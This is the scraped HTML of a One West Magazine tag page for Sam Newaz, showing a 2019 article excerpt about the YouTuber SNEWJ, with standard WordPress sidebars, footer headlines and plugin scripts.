						<span class="mh-ticker-item-date">
                        	[ December 31, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Sam Newaz</nav>
<header class="page-header">
<h1 class="page-title">Sam Newaz</h1>
</header>
<article class="mh-loop-item clearfix post-8668 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-lifestyle category-spotlight tag-dree tag-joe-trufant tag-los-angeles tag-no-hesi tag-sam-newaz tag-san-bernandino tag-snewj">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/meet-sam-newaz-snewj-l-a-s-new-trendsetter-on-the-rise/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/01/image1-1-326x245.png" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/01/image1-1-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/meet-sam-newaz-snewj-l-a-s-new-trendsetter-on-the-rise/" rel="bookmark">
					Meet Sam Newaz (SNEWJ): L.A.&#8217;s New Trendsetter On The Rise				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>January 16, 2019</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/meet-sam-newaz-snewj-l-a-s-new-trendsetter-on-the-rise/#mh-comments">1</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>A lot can happen in a year, just ask Los Angeles&#8217; own Sam Newaz, better known as YouTube sensation SNEWJ. 829-thousand subscribers, rich, fast toys, and so much more. The personality-turned-entrepreneur is the creator of <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/meet-sam-newaz-snewj-l-a-s-new-trendsetter-on-the-rise/" title="Meet Sam Newaz (SNEWJ): L.A.&#8217;s New Trendsetter On The Rise">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-shared.js?ver=2.18.4" id="lazyload-video-js-js"></script>
<script type="text/javascript" id="lazyload-youtube-js-js-before">
/* <![CDATA[ */
window.llvConfig=window.llvConfig||{};window.llvConfig.youtube={"colour":"red","buttonstyle":"youtube_button_image_red","controls":true,"loadpolicy":true,"thumbnailquality":"0","preroll":"","postroll":"","overlaytext":"","loadthumbnail":true,"cookies":false,"callback":"<!--YOUTUBE_CALLBACK-->"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/lazy-load-for-videos/public/js/lazyload-youtube.js?ver=2.18.4" id="lazyload-youtube-js-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-20 09:12:14 -->